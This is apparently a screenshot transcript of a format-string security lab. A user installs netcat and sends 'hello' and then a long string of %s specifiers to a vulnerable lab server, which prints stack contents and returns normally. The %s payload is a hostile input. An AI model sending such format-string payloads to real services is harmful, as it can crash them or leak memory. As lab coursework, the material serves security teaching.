 PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 301 bytes.
server-10.9.0.5 | Frame Pointer (inside dummy): 0x0000fffffffff290
server-10.9.0.5 | Content of fp+8 (inside dummy): 0x0000000000000000
server-10.9.0.5 | Content of fp+16 (inside dummy): 0x000000000049ba4d
server-10.9.0.5 | Content of fp-8 (inside dummy): 0x0000fffffffff330
server-10.9.0.5 | Content of fp-16 (inside dummy): 0xf00ff00ff00ff00f
server-10.9.0.5 | Frame Pointer (inside myprintf): 0x0000fffffffff260
server-10.9.0.5 | Content of fp+8 (inside myprintf): 0x000000000000f0
00
server-10.9.0.5 | Content of fp+16 (inside myprintf): 0x0000000000000
000
server-10.9.0.5 | Content of fp-8 (inside myprintf): 0xff000000f00000
00
server-10.9.0.5 | Content of fp-16 (inside myprintf): 0xf00ff00ff00ff
00f
server-10.9.0.5 | The target variable's value (before): 0x1122334455667788
server-10.9.0.5 | %s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s
%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%
s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s
%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%
s%s%s%s%s%s%s%s%s%s
server-10.9.0.5 | x30 (inside myprintf): 0x00000000004007b8
server-10.9.0.5 | The target variable's value (after): 0x1122334455667788
server-10.9.0.5 | x30 (inside dummy): 0x00000000004009f8
server-10.9.0.5 | x30 (inside main): 0x00000000004008b4
server-10.9.0.5 | (^_^)(^_^) Returned properly (^_^)(^_^)
Get:1 http://ports.ubuntu.com/ubuntu-ports focal/main arm64 netcat-openbsd arm64 1.206-1ubuntu1
[37.3 kB]
Get:2 http://ports.ubuntu.com/ubuntu-ports focal/universe arm64 netcat all 1.206-1ubuntu1 [2172
B]
Fetched 39.4 kB in 1s (33.3 kB/s)
debconf: delaying package configuration, since apt-utils is not installed
Selecting previously unselected package netcat-openbsd.
(Reading database ... 5415 files and directories currently installed.)
Preparing to unpack .../netcat-openbsd_1.206-1ubuntu1_arm64.deb ...
Unpacking netcat-openbsd (1.206-1ubuntu1) ...
Selecting previously unselected package netcat.
Preparing to unpack .../netcat_1.206-1ubuntu1_all.deb ...
Unpacking netcat (1.206-1ubuntu1) ...
Setting up netcat-openbsd (1.206-1ubuntu1) ...
update-alternatives: using /bin/nc.openbsd to provide /bin/nc (nc) in auto mode
update-alternatives: warning: skip creation of /usr/share/man/man1/nc.1.gz because associated f
ile /usr/share/man/man1/nc_openbsd.1.gz (of link group nc) doesn't exist
update-alternatives: warning: skip creation of /usr/share/man/man1/netcat.1.gz because associat
ed file /usr/share/man/man1/nc_openbsd.1.gz (of link group nc) doesn't exist
Setting up netcat (1.206-1ubuntu1) ...
root@602d38702516:/fmt# echo hello | nc 10.9.0.5 9090
^C
root@602d38702516:/fmt# echo %s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s
%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%
s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s
%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s | nc 10.9.0.5 9090
^C
root@602d38702516:/fmt#